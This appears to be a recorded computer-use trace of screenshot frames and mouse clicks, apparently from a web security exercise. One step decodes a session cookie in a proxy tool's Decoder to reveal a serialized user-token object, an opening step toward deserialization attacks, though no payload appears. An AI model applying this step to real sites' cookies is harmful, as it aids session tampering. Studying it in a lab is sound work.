
mouse_move(1565, 692)

left_click_drag(920, 363, 1304, 396)

mouse_move(1389, 94)

- URL-decode then Base64-decode the session cookie in Decoder, revealing a serialized AccessTokenUser object
left_click(1389, 93)

left_click(1573, 272)

left_click(1572, 345)

left_click(1505, 453)
